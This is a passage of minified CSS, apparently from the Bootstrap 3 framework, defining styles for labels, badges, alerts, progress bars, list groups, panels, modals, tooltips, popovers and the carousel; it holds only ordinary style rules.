.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s 